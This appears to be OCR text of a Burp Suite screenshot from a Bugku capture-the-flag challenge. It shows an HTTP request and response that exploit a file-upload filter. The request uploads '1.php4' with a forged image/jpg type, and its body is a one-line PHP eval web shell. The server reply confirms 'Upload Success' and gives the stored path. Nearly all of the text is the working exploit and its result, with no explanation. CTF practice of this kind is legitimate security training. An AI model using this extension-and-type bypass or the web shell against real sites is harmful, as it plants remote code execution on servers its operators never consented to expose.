 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 114.67.175.224:10454
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-Data;
boundary=---------------------------355018491540771813361655​90273
8 Content-Length: 359
9 Origin: http://114.67.175.224:10454
10 Connection: close
11 Referer: http://114.67.175.224:10454/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------35501849154077181336165590273
15 Content-Disposition: form-data; name="file"; filename="1.php4"
16 Content-Type: image/jpg
17
18 <?php @eval($_POST[flag])?>
19 -----------------------------35501849154077181336165590273
20 Content-Disposition: form-data; name="submit"
21
22 Submit
23 -----------------------------35501849154077181336165590273--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Mar 2022 11:42:10 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Vary: Accept-Encoding
6 Content-Length: 389
7 Connection: close
8 Content-Type: text/html
9
10 <html>
11 <body>
12 <form action="index.php" method="post" enctype="multipart/form-data"
>
13 My name is margin,give me a image file not a php<br>
14 <br>
15 <input type="file" name="file" id="file" />
16 <input type="submit" name="submit" value="Submit" />
17 </form>
18
19
20 Upload Success<br>
Stored in: <a href='upload/bugku08114210_2632.php4' target='_blank'>
upload/bugku08114210_2632.php4<br />
</body>
21 </html>
22
23